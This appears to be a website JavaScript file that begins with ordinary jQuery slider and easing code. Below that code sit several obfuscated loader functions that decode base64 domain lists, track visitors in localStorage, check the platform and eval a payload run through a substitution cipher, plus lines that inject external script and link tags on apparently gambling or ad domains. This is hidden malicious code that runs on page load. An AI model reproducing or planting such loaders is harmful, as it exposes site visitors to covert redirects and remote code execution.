c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){
    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NjY2NjBlZGItMGMyNi00NGFlLThhMTAtYTY5N2E5ZWJmOWI0");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

} 


function chapter2(){
document.writeln("<a href=\'https://web3.0.page.live18.club:1590/img/line/th.htm\' target=\'_blank\'><img src=\'https://web3.0.page.live18.club:1590/img/line/th.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



} 




function chapter3(){
	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:	
!(function () {
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();



break;
case 2:

!(function () {
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}}



 function info1(){

document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");




}



function info2(){

!(function () {
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}



function top1(){


}


function top2(){


}
